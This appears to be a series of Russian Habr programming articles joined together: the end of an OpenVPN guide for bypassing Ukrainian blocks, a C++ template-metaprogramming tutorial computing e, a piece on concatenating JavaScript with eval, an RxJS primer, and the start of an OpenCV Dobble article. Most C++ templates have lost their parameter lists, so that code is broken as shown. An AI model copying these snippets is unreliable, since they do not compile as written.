Служебный домен, к которому подключаются клиенты **vpn.zaborona.help**, имеет несколько А-записей, направленных на все сервера сразу. Это позволяет равномерно размазать клиентов по серверам. Минимальный TTL записей позволяет быстро убрать проблемный сервер из общего списка и перенаправить клиентов.
Список заблокированных сервисов
-------------------------------
Из [указа президента Украины №133/2017](http://www.president.gov.ua/documents/1332017-21850) известен список компаний, подпадающих под блокировки. Зная этот список, можно составить список всех диапазонов IP, принадлежащих этим компаниям
Для этого можно использовать сервис [bgp.he.net](http://bgp.he.net/)
Вот как выглядят BGP-анонсы Яндекса [bgp.he.net/AS13238#\_prefixes](http://bgp.he.net/AS13238#_prefixes)
Собираем все нужные диапазоны. Соседние сети объединяем в один диапазон, чтобы уменьшить общее число маршрутов на клиенте.
На выходе получаем такой список без учета IPv6-диапазонов:
**Cписок сетей, маршрутизируемый через сервера Zaborona VPN**# Vkontakte
— 87.240.128.0/18
93.186.224.0/20
95.142.192.0/20
95.213.0.0/18
185.29.130.0/24
185.32.248.0/22
2a00:bdc0::/36
2a00:bdc0:e003::/48
2a00:bdc0:e004::/46
2a00:bdc0:e008::/48
2a00:bdc0:f000::/36
# Yandex
— 5.45.192.0/18
5.255.192.0/18
37.9.64.0/18
37.140.128.0/18
77.75.152.0/22
77.75.159.0/24
77.88.0.0/18
84.201.128.0/18
87.250.224.0/19
93.158.128.0/18
95.108.128.0/17
100.43.64.0/19
109.235.160.0/21
130.193.32.0/19
141.8.128.0/18
178.154.128.0/17
185.32.185.0/24
185.32.186.0/24
185.71.76.0/22
199.21.96.0/22
199.36.240.0/22
213.180.192.0/19
2001:678:384::/48
2620:10f:d000::/44
2a02:6b8::/32
2a02:5180::/32
# Mail.ru
— 5.61.16.0/21
5.61.232.0/21
79.137.157.0/24
79.137.183.0/24
94.100.176.0/20
95.163.32.0/19
95.163.248.0/21
128.140.168.0/21
178.22.88.0/21
178.237.16.0/20
185.5.136.0/22
185.16.148.0/22
185.16.244.0/22
188.93.56.0/21
194.186.63.0/24
195.211.20.0/22
195.218.168.0/24
217.20.144.0/20
217.69.128.0/20
178.22.91.0/24
178.22.92.0/23
185.16.244.0/23
195.211.128.0/22
208.87.94.0/24
2a00:1148::/32
2a00:b4c0::/32
# Kaspersky Lab
— 77.74.176.0/22
77.74.181.0/24
77.74.183.0/24
93.159.228.0/22
185.54.220.0/23
185.85.12.0/24
185.85.14.0/23
77.74.176.0/21
91.103.64.0/21
93.159.224.0/21
2a03:2480::/33
Этот список меняется крайне редко, поэтому не составит труда его обновить при необходимости.
Настройка OpenVPN
-----------------
На сервере будет использован OpenVPN 2.4. Рекомендуется использовать именно эту версию. В репозиториях Ubuntu LTS версия OpenVPN 2.3, поэтому нужную версию можно установить подключив официальный [репозиторий openvpn](https://community.openvpn.net/openvpn/wiki/OpenvpnSoftwareRepos).
### Выпуск сертификатов
Для генерации сертификатов проще всего использовать утилиту [easy-rsa](https://github.com/ValdikSS/easy-rsa-ipsec). Данный форк от [ValdikSS](https://habr.com/ru/users/valdikss/) позволяет генерировать сертификаты, одновременно подходящие и для OpenVPN, и для Ipsec.
**Генерация ключей с помощью easy-rsa**
```
$ git clone https://github.com/ValdikSS/easy-rsa-ipsec.git
$ cd easy-rsa-ipsec/easyrsa3
$ ./easyrsa init-pki
init-pki complete; you may now create a CA or requests.
$ ./easyrsa build-ca nopass
Generating a 2048 bit RSA private key
…
Common Name (eg: your user, host, or server name) [Easy-RSA CA]:Cool VPN Server
…
$ ./easyrsa build-server-full zaborona.help nopass
Generating a 2048 bit RSA private key
…
Write out database with 1 new entries
Data Base Updated
# В данном случае public это имя клиента. Оно может быть любым.
$ ./easyrsa build-client-full public nopass
Generating a 2048 bit RSA private key
…
Write out database with 1 new entries
Data Base Updated
```
После генерации сертификатов имеем такой список необходимых файлов:
**Для сервера:**
*easyrsa3/pki/ca.crt* — корневой сертификат
*easyrsa3/pki/issued/zaborona.help.crt* — серверный сертификат
*easyrsa3/pki/private/zaborona.help.key* — ключ от сертификата сервера
**Для клиента:**
*easyrsa3/pki/ca.crt* — корневой сертификат
*easyrsa3/pki/issued/public.crt* — клиентский сертификат
*easyrsa3/pki/private/public.key* — клиентский ключ
### Серверный конфиг
Полученный на предыдущем шаге список сетей добавляем в конфиг сервера. Таким образом при подключении клиенту будут устанавливаться маршруты к заблокированным сетям через VPN сервер. Маршрут по-умолчанию **0.0.0.0** при этом не будет изменен.
Так как многие провайдеры в Украине блокирует DNS запросы к запрещенным сайтам, важно установить клиенту наши резолверы, и сделать так, чтобы доступ к ним был через VPN.
**Конфиг сервера OpenVPN**
```
mode server
proto tcp
dev-type tun # Тип драйвера tun, так как нам не нужен L2 уровен
dev zaborona # Имя tun интерфейса на сервере
topology subnet
server 192.168.224.0 255.255.252.0 # Диапазон IP выдаваемых клиентам. Выбираем маску побольше, так как клиентов планируется много
server-ipv6 2a01:7e01:e001:77:8000::/65 # Диапазон IPv6 адресов. Удалите, если у вас нет отдельной маршрутизируемой ipv6 сети на сервере
push "dhcp-option DNS 8.8.8.8" #Устанавливаем DNS резолверы
push "route 8.8.8.8" # Маршрут до этого адреса через VPN
push "dhcp-option DNS 74.82.42.42" # HE.net DNS в качестве вторичных
push "route 74.82.42.42" # Route to HE.net DNS
txqueuelen 250
keepalive 300 900
persist-tun
persist-key
cipher AES-128-CBC
ncp-ciphers AES-128-GCM
user nobody
duplicate-cn
# log logs/openvpn.log
#status logs/status.log 30
ca ca.crt
cert zaborona.help.crt
key zaborona.help.key
dh dh2048.pem
# Routes
# Yandex network
push "route 5.45.192.0 255.255.192.0"
push "route 5.255.192.0 255.255.192.0"
push "route 37.9.64.0 255.255.192.0"
push "route 37.140.128.0 255.255.192.0"
push "route 77.88.0.0 255.255.192.0"
push "route 84.201.128.0 255.255.192.0"
push "route 87.250.224.0 255.255.224.0"
push "route 93.158.128.0 255.255.192.0"
push "route 95.108.128.0 255.255.128.0"
push "route 100.43.64.0 255.255.224.0"
push "route 130.193.32.0 255.255.224.0"
push "route 141.8.128.0 255.255.192.0"
push "route 178.154.128.0 255.255.128.0"
push "route 199.21.96.0 255.255.252.0"
push "route 199.36.240.0 255.255.252.0"
push "route 213.180.192.0 255.255.224.0"
push "route-ipv6 2620:10f:d000::/44"
push "route-ipv6 2a02:6b8::/32"
# Mail.ru network
push "route 5.61.16.0 255.255.248.0"
push "route 5.61.232.0 255.255.248.0"
push "route 79.137.157.0 255.255.255.0"
push "route 79.137.183.0 255.255.255.0"
push "route 94.100.176.0 255.255.240.0"
push "route 95.163.32.0 255.255.224.0"
push "route 95.163.248.0 255.255.248.0"
push "route 128.140.168.0 255.255.248.0"
push "route 178.22.88.0 255.255.248.0"
push "route 178.237.16.0 255.255.240.0"
push "route 185.5.136.0 255.255.252.0"
push "route 185.16.148.0 255.255.252.0"
push "route 185.16.244.0 255.255.252.0"
push "route 188.93.56.0 255.255.248.0"
push "route 194.186.63.0 255.255.255.0"
push "route 195.211.20.0 255.255.252.0"
push "route 195.218.168.0 255.255.255.0"
push "route 217.20.144.0 255.255.240.0"
push "route 217.69.128.0 255.255.240.0"
push "route-ipv6 2a00:1148::/32"
push "route-ipv6 2a00:a300::/32"
push "route-ipv6 2a00:b4c0::/32"
# VK.com network
push "route 87.240.128.0 255.255.192.0"
push "route 93.186.224.0 255.255.240.0"
push "route 95.142.192.0 255.255.240.0"
push "route 95.213.0.0 255.255.192.0"
push "route 185.32.248.0 255.255.252.0"
push "route-ipv6 2a00:bdc0::/36"
push "route-ipv6 2a00:bdc0:e006::/48"
# Kaspersky network
push "route 77.74.176.0 255.255.252.0"
push "route 77.74.181.0 255.255.255.0"
push "route 77.74.183.0 255.255.255.0"
push "route 93.159.228.0 255.255.252.0"
push "route 185.54.220.0 255.255.254.0"
push "route 185.85.12.0 255.255.255.0"
push "route 185.85.14.0 255.255.254.0"
```
Складываем все файлы на сервере в в папку /etc/openvpn
`zaborona.conf — конфиг сервер
ca.crt — корневой сертификат
zaborona.help.crt — сертификат сервера
zaborona.help.key — ключ сервера`
### Клиентский конфиг
Для настройки подключения на стороне клиента, нужно сгенерировать конфигурационный файл, в котором будут вписаны настройки и ключи аутентификации.
**Клиентский конфигурационный файл .ovpn**
```
nobind
client
# Адрес сервера. Используем имя домена для балансировки через DNS.
remote vpn.zaborona.help
remote-cert-tls server
cipher AES-128-CBC
setenv opt ncp-ciphers AES-128-GCM
setenv opt block-outside-dns
dev tun
proto tcp
содержимое файла easyrsa3/pki/ca.crt
Содержимое файла easyrsa3/pki/issued/public.crt
содержимое файла easyrsa3/pki/private/public.key
```
Подключение
-----------
Процесс настройки подключения на клиенте состоит из двух шагов: установить OpenVPN клиент и импортировать файл с настройками.
Мы написали инструкции c картинками для всех популярных операционных систем:
[Windows](https://zaborona.help/windows.html)
[MacOS](https://zaborona.help/macos.html)
[iOS](https://zaborona.help/apple.html)
[Android](https://zaborona.help/android.html)
Исходники всего проекта, в том числе сайта, доступны на [Github](https://github.com/zhovner/zaborona_help/). Если какая-то информация на сайте отсутствует, буду признателен за pull request-ы.
Тем, кто хочет настроить собственный VPN сервер для обхода блокировок, с удовольствием помогу. Можете задавать любые вопросы здесь, либо в комментариях на сайте. | https://habr.com/ru/post/329248/ | null | ru | null |
# Вычисляем значение числа e на этапе компиляции
Проглядывая книжку [«Эффективное использование C++»](http://www.ozon.ru/context/detail/id/2610625/), Скотта Мейерса, которая ( и я никого не удивлю ) достойна всяческих похвал, меня очень тронуло, то с какой возбуждённостью, вдохновлённостью, трепетом ( может мне показалось? ) автор говорит о шаблонах и их возможностях. Приведу маленький кусочек:
> Метапрограммирование шаблонов ( *template metaprogramming* — **TMP** ) — это процесс написания основанных на шаблонах программ на C++, исполняемых во время компиляции. На минуту задумайтесь об этом: шаблонная метапрограмма — это программа, написанная на C++, которая *исполняется внутри компилятора C++*…
>
> Было доказано, что технология TMP предоставляет собой полную [машину Тьюринга](http://ru.wikipedia.org/wiki/%D0%9C%D0%B0%D1%88%D0%B8%D0%BD%D0%B0_%D0%A2%D1%8C%D1%8E%D1%80%D0%B8%D0%BD%D0%B3%D0%B0), то есть обладает достаточной мощь для любых вычислений...
Да уж… сердце забилось, в очередной раз удивился — только подумать — полная машина Тьюринга со всеми вытекающими последствиями… Как по мне, это просто невероятно и удивительно… хотя, кто его знает…
Предлагаю посмотреть на совсем уж маленький кусочек мира больших возможностей и невероятных приключений — попробуем вычислить на этапе компиляции значение, небезызвестного, числа [e](http://ru.wikipedia.org/wiki/E_(%D1%87%D0%B8%D1%81%D0%BB%D0%BE)).
Как её вычислять (с некоторой погрешностью) — подскажет [ряд Тейлора](http://ru.wikipedia.org/wiki/%D0%A0%D1%8F%D0%B4_%D0%A2%D0%B5%D0%B9%D0%BB%D0%BE%D1%80%D0%B0), а точнее *ряд Маклорена*:

Т.е. нам нужно будет уметь считать факториал числа, возводить в степень, суммировать и работать с дробными числами… и всё это с помощью шаблонов C++.
Для начала хотелось бы разобраться с дробными числами — нужно как-то сохранять числитель и знаменатель, и иметь также доступ к ним ( *N* — Numerator, *D* — Denominator ):
```
template
struct Fractional
{
enum { N = n, D = d };
};
```
Всё просто, но как насчёт нулевого знаменателя? Попробуем это:
```
template
struct Fractional
{
private:
enum { NonZeroDenominator = n / d };
public:
enum { N = n, D = d };
};
```
Используем:
```
typedef Fractional<9, 0> number;
// ...
int temp = number::D;
```
В случае с msvc10 мы получим что-то вроде `error C2057: expected constant expression` — невнятно, но если пойти к месту ошибки — то как раз увидим переменную `NonZeroDenominator` — уже хоть что-то…
Итак, сохранять 2 числа умеем, а как же насчёт сокращения дробей? Тут надо уже научиться находить [gcd (Наиболее общий делитель)](http://en.wikipedia.org/wiki/Greatest_common_divisor) двух чисел — нам подходит рекурсивный алгоритм:
```
int gcd(int a, int b)
{
if(b == 0) return a;
return gcd(b, a % b);
}
```
который превращается с помощь шаблонов в:
```
template
struct GCD
{
enum { value = GCD::value };
};
template
struct GCD
{
enum { value = n1 };
};
```
Всё просто, не так ли? — пишем наиболее общую реализацию шаблона и делаем частную специализацию для *частных* случаев (если второе число ноль — результат — это первое число).
С помощью всего выше написанного, делаем окончательную версию дробного числа:
```
template
struct Fractional
{
private:
enum { NonZeroDenominator = n / d };
enum { gcd = GCD::value };
public:
enum { N = n / gcd, D = d / gcd };
};
```
С помощью известных формул — делим, множим, отнимаем, добавляем наши числа:
```
//
// Divide
//
template
struct Divide
{
};
template
struct Divide, Fractional >
{
private:
typedef Fractional n;
typedef Fractional d;
public:
typedef Fractional value;
};
//
// Multiple
//
template
struct Multiple
{
};
template
struct Multiple, Fractional >
{
private:
typedef Fractional n;
typedef Fractional d;
public:
typedef Fractional value;
};
//
// Substract
//
template
struct Substract
{
};
template
struct Substract, Fractional >
{
private:
typedef Fractional n;
typedef Fractional d;
public:
typedef Fractional value;
};
//
// Add
//
template
struct Add
{
};
template
struct Add, Fractional >
{
private:
typedef Fractional n;
typedef Fractional d;
public:
typedef Fractional value;
};
```
Снова же — пишем пустой набросок нашей "*функции*", например `Divide` — отмечая, что она (функция) принимает 2 аргумента. И дальше с помощью частичной специализации шаблона уточняем, что хотим видеть не что нибудь, а именно идентификатор шаблона нужного нам, т.е. `Divide`, к примеру. *Использование*:
```
typedef Fractional<4, 20> n1;
typedef Fractional<5, 32> n2;
typedef Add::value summ;
printf("%i/%i\n", summ::N, summ::D);
// 57/160
```
Также нам нужно возведение в степень и факториал, определение которых говорит само о себе:
```
//
// Factorial
//
template
struct Factorial
{
enum { value = N \* Factorial::value };
};
template<>
struct Factorial<0>
{
enum { value = 1 };
};
//
// Power
//
template
struct Pow
{
enum { value = x \* Pow::value };
};
template
struct Pow
{
enum { value = 1 };
};
```
Итак, теперь у нас есть весь набор всего необходимого, чтобы реализовать формулу выше — понятно суммировать мы будем не до бесконечности, а сколько сможем, т.е. например, выражение `Exp<4, 8>::value` будет давать дробное число, которое численно равно экспоненте в 4й степени и суммирование произведено всего лишь до 8 (бесконечность рядом) члена включительно.
Проблема возникает в том, а как нам суммировать дробные числа, которые даже не являются числовыми значениями — это всего лишь *типы*! Да, они содержат в себе числовые данные, но к ним еще нужно добраться в ходе подсчёта суммы ряда… Но решение есть и оно состоит в том, что мы можем достать из производного класса данные (и typedef-ы — самое важное) базового класса. Именно! — чтобы подсчитать сумму ряда, нам нужно будет *наследоваться и наследоваться, и наследоваться*… в идеале до бесконечности.
Кусок кода:
```
//
// Exponent
//
template
struct Exp :
public Exp
{
private:
typedef typename Exp::value previous;
protected:
typedef Fractional::value, Factorial::value> current;
public:
typedef typename Add::value value;
};
template
struct Exp
{
public:
typedef Fractional::value, Factorial<0>::value> current;
public:
typedef current value;
};
```
`current` содержит в себе значение одного члена ряда — т.е. один класс в этой целой иерархии классов, грубо говоря, предназначен для *хранения значения одного члена*. А с помощью того, что он может взять данные базового класса — т.е. значение предыдущего члена ряда — то всё это даёт нам то, что кроме значения одного отдельного элемента ряда, мы в текущем классе имеем сумму ряда до этого элемента (класса) включительно.
И что в итоге, а в итоге мы с гордостью можем написать следущее:
```
int main()
{
// дробь
typedef Exp<1, 8>::value result;
printf("%i/%i\n", result::N, result::D);
// десятичное представление
printf("%f\n", result::N / static_cast(result::D));
}
```
на 32 битной машине больше 8ми членов ряда взять не получится — переполнение `int`.
Результат: **2.718279** (109601/40320).
Волшебство :)
Надеюсь, Вам было приятно. Спасибо за внимание.
**PS:** отдельно извиняюсь за орфографические, синтаксические ошибки — был в сонном несостоянии, недоумении и восторге. | https://habr.com/ru/post/168961/ | null | ru | null |
# Объединение javascript файлов
Эпоха тёплого лампового WEB 1.0 давно прошла, и в последнее время мы имеем дело со страницами, которые кишат так называемой динамичностью. Динамичность может быть обеспечена при помощи JavaScript, VbScript и плагинами вроде Java, Flash, Silverlight. В этой статье я хочу затронуть одну из возможных оптимизаций web-сайта — объединение всех javascript файлов в один.
#### Зачем?
Основных причин две:
1. Повышение скорости загрузки страницы.
2. Снижение нагрузки на сервер.
Начнём с «повышения скорости загрузки». Зачастую web-сайт просто пестрит скриптами и их общее число может перевалить за 50. Впрочем, это уже будет «клинический случай». Но хотя бы 15-30 встречается регулярно. На каждый ~~чих~~скрипт браузер посылает запрос и, в зависимости от ответа, либо грузит его полностью, либо забирает из кеша. 15 запросов это много. На это нужно время. Да, все современные браузеры загружают файлы параллельно, но это не повод их так эксплуатировать. В моём случае скорость загрузки страницы возросла в несколько раз.
Касательно снижения нагрузки на сервер — всё сложнее. Снижение числа запросов в любом случае улучшает ситуацию, но вот насколько — я сказать затрудняюсь, т.к. я не админ. Я полагаю, что для снижения нагрузки можно найти массу более простых и действенных решений. Возможно, это, так называемая, экономия спичек на фоне пожара. Но в качестве побочного эффекта — сгодится.
#### Как?
Полагаю, что основных способов всего два:
* Обернуть все файлы анонимными функциями, которые нужно будет вызывать единожды, по мере необходимости. Либо писать модульный код, где каждый файл может содержать 1 или несколько модулей, которые сами по себе не запускаются.
* Весь код каждого файла поместить в строку, которую eval-ить по первому требованию.
В первом случае мы избавляемся от ненавистного многими eval-а, но заставляем браузер компилировать неиспользуемый код. Во втором случае мы используем eval, заставляя браузер компилировать часть уже скомпилированного файла. Выглядит это всё примерно так:
```
// анонимные функции.
window.__js = {
'engine': function(){ /* код */ },
'some': function(){ /* код */ }
};
// строки
window.__js = {
'engine': '/* код */',
'some': '/* код */'
};
```
Но у меня не было выбора, т.к. используемый движок кишит кодом «сомнительного качества». Такой код я не могу обернуть в анонимную функцию, потому, что:
```
// файл 1
function some(){
...
}
// файл 2
some();
```
Если обернуть оба файла в анонимные функции и после этого выполнить, то мы получим ошибку — браузер не сможет найти some. Причина кроется в том, что полученный код:
```
function(){
function some(){
...
};
}
```
Вовсе не приводит к window.some !== undefined; Функция some определяется в области видимости (scope) анонимной функции, а вовсе не window, как это было бы, если бы она была определена в отдельном файле. Решение этой проблемы нашлось в jQuery. Дело в том, что выполнить javascript-код в глобальной области видимости можно используя:
```
( window.execScript || function( data ) {
window[ "eval" ].call( window, data );
} )( data );
```
В зависимости от браузера мы вызываем либо execScript, либо запускаем привычный нам eval, задавая ему this равным window. Такой подход используется в jQuery начиная с версии 1.6. В более ранних версиях создавался тег script, в который помещался нужный код, и этот скрипт прикреплялся к документу.
#### Сжатие и обфускация
Параллельно сборке всех файлов в список мы можем над ними поиздеваться. Во первых их можно сжать, во вторых испортить их читабельность. Для этого можно воспользоваться [YUI Compressor-ом](http://developer.yahoo.com/yui/compressor/) или любым его аналогом. В конечном итоге мы получаем несколько меньше кода без форматирования (отступы, лишние пробелы, укороченные имена локальных переменных и пр.), сжатого в одну строку.
#### Компоновка
Самая простая часть задачи. Алгоритм прост, как валенок:
* Пробегаем по списку файлов (можно воспользоваться маской, к примеру: js/\*.js).
* Запоминаем дату изменения файла.
* Сверяем её с датой создания уже сжатого файла, если таковой имеется.
* Если файл обновлён, или же сжатой копии нет вовсе — сжимаем и сохраняем в отдельном каталоге (либо используем префиксы, например: min\_#{file\_name}.
* Пробегаем по списку сжатых файлов, поочерёдно добавляя их содержимое в массив.
* Сохраняем результат в «итоговый единый javascript-файл»
Пример того, что должно получится в итоге можно посмотреть [здесь](http://faiwer.ru/downloads/habr/full.js). Активировать этот алгоритм можно либо вручную, либо при загрузке каждой страницы.
#### Отладка
Жизнь программиста была бы прекрасна, если бы не многочисленные баги, которые имеют привычку появляться не вовремя и хорошо прятаться. Тут наша с вами затея терпит крах по всем фронтам. Наш код нечитаем, firebug на нём виснет, и ошибки указывают невесть куда. К тому же большинство переменных имеют вид a, b, c. На помощь к нам приходит Сhrome. Дело в том, что он умеет «де-обфусцировать» код до вполне читабельного состояния (контекстное меню во вкладке Scripts). Например:
```
function oa(a) {
var b = 1, c = 0, d;
if (!D(a)) {
b = 0;
for (d = a[s] - 1; d >= 0; d--) c = a.charCodeAt(d), b = (b << 6 & 268435455) + c + (c << 14), c = b & 266338304, b = c != 0 ? b ^ c >> 21 : b;
}
return b;
}
```
Результат весьма далёк от оригинала, но такое уже можно хотя бы прочитать. К сожалению есть некоторые проблемы с постановкой точек останова и их срабатыванием. Но на безрыбье и рак рыба. Жить можно.
#### Финальный штрих
Если в конец кода, который будет пропущен через eval добавить конструкцию /\* //@ sourceURL=#{name}\*/, chrome покажет нам заданный #{name} в списке скриптов. К сожалению, в Firefox этот механизм у меня не заработал. Комментарий-обёртка мне понадобился для IE.
#### Использоване
Локально работать с «единым файлом» чертовски неудобно, поэтому можно написать примерно такой велосипед:
```
window.__js_ready = {};
function __include( name )
{
// проверяем не выполнялся ли он ранее
if( !__js_ready[ name ] )
{
__js_ready[ name ] = true;
// выполняем скрипт
if( ONLINE ) // "продакшн"
{
( window.execScript || function( data ) {
window[ "eval" ].call( window, __js[ name ] );
} )( data );
}
else // локально
{
// добавляем скрипт любым понравившимся вам методом, например
// через document.write
}
}
}
```
```
// в html коде
\_\_include( 'engine' );
// используем "engine"
```
Разумеется, вариантов реализации подключения скрипта может быть множество. Да и этот можно улучшить. Например, поставив движок сайта на «событийную основу». Т.е. выполнять какой-либо код только тогда, когда выполнился ряд условий, например: были загружены все требуемые модули.
#### Минусы
* Необходимость компилирования «единого скрипта».
* Трудность отладки.
* Пользователь при первом запуске грузит сразу все скрипты сайта. Впрочем, минус надуманный в случае использования gzip. | https://habr.com/ru/post/130276/ | null | ru | null |
# Основы реактивного программирования с использованием RxJS
### Часть 1. Реактивность и потоки
Данная серия статей посвящена реактивности и ее применению в JS с использованием такой замечательной библиотеки как RxJS.
Серия статей «Основы реактивного программирования с использованием RxJS»:
* [Часть 2. Операторы и пайпы](https://habr.com/ru/post/444290/)
* [Часть 3. Higher Order Observables](https://habr.com/ru/post/450050/)
**Для кого эта статья**: в основном, здесь я буду объяснять основы, поэтому в первую очередь статья рассчитана на новичков в данной технологии. Вместе с тем надеюсь, что и опытные разработчики смогут почерпнуть для себя что-то новое. Для понимания потребуются знания js(es5/es6).
**Мотивация**: впервые я столкнулся с RxJS, когда начал работать с angular. Именно тогда у меня возникли сложности с пониманием механизма реактивности. Сложности прибавлял еще тот факт, что на момент начала моей работы большинство статей было посвящено старой версии библиотеки. Пришлось читать много документации, различных мануалов, чтобы хоть что-то понять. И только спустя некоторое время я начал осознавать, как “все устроено”. Чтобы упростить жизнь другим, я решил разложить все по полочкам.
#### Что такое реактивность?
Сложно найти ответ на, казалось бы, такой распространенный термин. Если кратко: реактивность — это способность реагировать на какие-либо изменения. Но о каких изменениях идет речь? В первую очередь, об изменениях данных. Рассмотрим пример:
```
let a = 2;
let b = 3;
let sum = a + b;
console.log(sum); // 5
a = 3;
console.log(sum); // 5 - данные нужно пересчитать
```
Данный пример демонстрирует привычную нам императивную парадигму программирования. В отличие от императивного подхода, реактивный подход строится на push стратегии распространения изменений. Push стратегия подразумевает, что в случае изменения данных эти самые изменения будут “проталкиваться”, и зависимые от них данные будут автоматически обновляться. Вот как бы вел себя наш пример, если бы применялась push стратегия:
```
let a = 2;
let b = 3;
let sum = a + b;
console.log(sum); // 5
a = 3;
console.log(sum); // 6 - значение переменной sum автоматически пересчиталось
```
Данный пример показывает реактивный подход. Стоит отметить, что этот пример не имеет ничего общего с реальностью, я его привел лишь с целью показать разницу в подходах. Реактивный код в реальных приложениях будет выглядеть совсем иначе, и прежде чем перейти к практике, нам стоит поговорить еще об одной важной составляющей реактивности.
#### Поток данных
Если поискать в Википедии термин “реактивное программирование”, то сайт нам выдаст следующее определение: “Реактивное программирование — парадигма программирования, ориентированная на потоки данных и распространение изменений”. Из этого определения можно сделать вывод, что реактивность базируется на двух основных “китах”. Про распространение изменений я упоминал выше, поэтому дальше мы на этом останавливаться не будем. А вот про потоки данных следует поговорить подробнее. Посмотрим на следующий пример:
```
const input = document.querySelector('input'); // получаем ссылку на элемент
const eventsArray = [];
input.addEventListener('keyup',
event => eventsArray.push(event)
); // пушим каждое событие в массив eventsArray
```
Мы слушаем событие keyup и кладем объект события в наш массив. Со временем наш массив может содержать тысячи объектов KeyboardEvent. При этом стоит отметить, что наш массив отсортирован по времени — индекс более поздних событий больше, чем индекс более ранних. Такой массив представляет собой упрощенную модель потока данных. Почему упрощенную? Потому что массив умеет только хранить данные. Еще мы можем проитерировать массив и как-то обработать его элементы. Но массив не может сообщить нам о том, что в него был добавлен новый элемент. Для того, чтобы узнать, были ли добавлены новые данные в массив, нам придется снова проитерировать его.
Но что, если бы наш массив умел сообщать нам о том, что в него поступили новые данные? Такой массив можно было бы с полной уверенностью назвать потоком. Итак, мы подошли к определению потока. Поток — это массив данных, отсортированных по времени, который может сообщать о том, что данные изменились.
#### Observable
Теперь, когда мы знаем, что такое потоки, давайте поработаем с ними. В RxJS потоки представлены классом Observable. Чтобы создать свой поток, достаточно вызвать конструктор данного класса и передать ему в качестве аргумента функцию подписки:
```
const observable = new Observable(observer => {
observer.next(1);
observer.next(2);
observer.complete();
})
```
Через вызов конструктора класса Observable мы создаем новый поток. В качестве аргумента в конструктор мы передали функцию подписки. Функция подписки — это обычная функция, которая в качестве параметра принимает наблюдателя(observer). Сам наблюдатель представляет собой объект, у которого есть три метода:
* next — выбрасывает новое значение в поток
* error — выбрасывает в поток ошибку, после чего поток завершается
* complete — завершает поток
Таким образом, мы создали поток, который испускает два значения и завершается.
#### Subscription
Если мы запустим предыдущий код, то ничего не произойдет. Мы лишь создадим новый поток и сохраним ссылку на него в переменную observable, но сам поток так никогда и не испустит ни одного значения. Это происходит потому, что потоки являются “ленивыми” объектами и ничего сами по себе не делают. Для того, чтобы наш поток начал испускать значения и мы могли бы эти значения обрабатывать, нам необходимо начать “слушать” поток. Сделать это можно, вызвав метод subscribe у объекта observable.
```
const observer = {
next: value => console.log(value), // 1, 2
error: error => console.error(error), //
complete: () => console.log("completed") // completed
};
observable.subscribe(observer);
```
Мы определили нашего наблюдателя и описали у него три метода: next, error, complete. Методы просто логируют данные, которые передаются в качестве параметров. Затем мы вызываем метод subscribe и передаем в него нашего наблюдателя. В момент вызова subscribe происходит вызов функции подписки, той самой, которую мы передали в конструктор на этапе объявления нашего потока. Дальше будет выполняться код функции-подписки, которая передает нашему наблюдателю два значения, а затем завершает поток.
Наверняка, у многих возник вопрос, что будет, если мы подпишемся на поток еще раз? Будет все то же самое: поток снова передаст два значения наблюдателю и завершится. При каждом вызове метода subscribe будет происходить обращение к функции-подписке, и весь ее код будет выполняться заново. Отсюда можно сделать вывод: сколько бы раз мы не подписывались на поток, наши наблюдатели получат одни и те же данные.
#### Unsubscribe
Теперь попробуем реализовать более сложный пример. Напишем таймер, который будет отсчитывать секунды с момента подписки, и передавать их наблюдателям.
```
const timer = new Observable(observer => {
let counter = 0; //объявляем счетчик
setInterval(() => {
observer.next(counter++); // передаем значение счетчика наблюдателю и увеличиваем его на единицу
}, 1000);
});
timer.subscribe({
next: console.log //просто логируем каждое значение
});
```
Код получился достаточно простой. Внутри функции-подписки мы объявляем переменную счетчик(counter). Затем, используя замыкание, получаем доступ к переменной из стрелочной функции в setInterval. И каждую секунду передаем переменную наблюдателю, после чего инкрементируем ее. Дальше подписываемся на поток, указываем только один метод — next. Не стоит переживать, что другие методы мы не объявили. Ни один из методов наблюдателя не является обязательным. Мы даже можем передать пустой объект, но в этом случае поток будет работать впустую.
После запуска мы увидим заветные логи, которые будут появляться каждую секунду. Если хотите, можете поэкспериментировать и подписаться на поток несколько раз. Вы увидите, что каждый из потоков будет выполняться независимо от остальных.
Если подумать, то наш поток будет выполняться в течение жизни всего приложения, ведь никакой логики отмены setInterval у нас нет, а в функции-подписке нет вызова метода complete. Но что, если нам нужно, чтобы поток завершился?
На самом деле все очень просто. Если посмотреть в документацию, то можно увидеть, что метод subscribe возвращает объект подписки. У данного объекта есть метод unsubscribe. Вызовем его, и наш наблюдатель перестанет получать значения из потока.
```
const subscription = timer.subscribe({next: console.log});
setTimeout(() => subscription.unsubscribe(), 5000); //поток завершиться через 5 секунд
```
После запуска мы увидим, что счетчик остановится на цифре 4. Но, хоть мы и отписались от потока, наша функция setInterval продолжает работать. Она каждую секунду инкрементирует наш счетчик и передает его наблюдателю-пустышке. Чтобы такого не происходило, надо написать логику отмены интервала. Для этого нужно вернуть из функции-подписки новую функцию, в которой будет реализована логика отмены.
```
const timer = new Observable(observer => {
let counter = 0;
const intervalId = setInterval(() => {
observer.next(counter++);
}, 1000);
return () => {
clearInterval(intervalId);
}
});
```
Теперь мы можем вздохнуть с облегчением. После вызова метода unsubscribe произойдет вызов нашей функции отписки, которая очистит интервал.
#### Заключение
В этой статье показаны отличия императивного подхода от реактивного, а также приведены примеры создания собственных потоков. В следующей части я расскажу о том, какие еще методы для создания потоков существуют и как их применять. | https://habr.com/ru/post/438642/ | null | ru | null |
# Как я научила свой компьютер играть в Доббль с помощью OpenCV и Deep Learning
***Привет, дорогие подписчики! Наверное вы уже знаете о том, что мы запустили новый курс [«Компьютерное зрение»](https://otus.pw/Iv6f/), занятия по которому стартуют уже в ближайшие дни. В преддверии старта занятий подготовили еще один интересный перевод для погружения в мир CV.***

---
Мое хобби – играть в настольные игры, и поскольку я немного знакома со сверточными нейронными сетями, я решила создать приложение, которое может выиграть у человека в карточной игре. Я хотела с нуля построить модель с помощью своего собственного датасета и посмотреть, насколько хорошо она будет работать с небольшим датасетом. Начать я решила с несложной игры Доббль (также известной как Spot it!).
Если вы не знаете, что такое Доббль, я напомню вкратце правила игры: Доббль — это простая игра на распознавание образов, в которой игроки пытаются найти картинку, изображенную одновременно на двух карточках. Каждая карточка в оригинальной игре Доббль содержит восемь различных символов, при этом на разных карточках они разного размера. У любых двух карточек всего один общий символ. Если вы найдете символ первым, то заберете себе карточку. Когда колода из 55 карточек закончится, выиграет тот, у кого больше всех карточек.

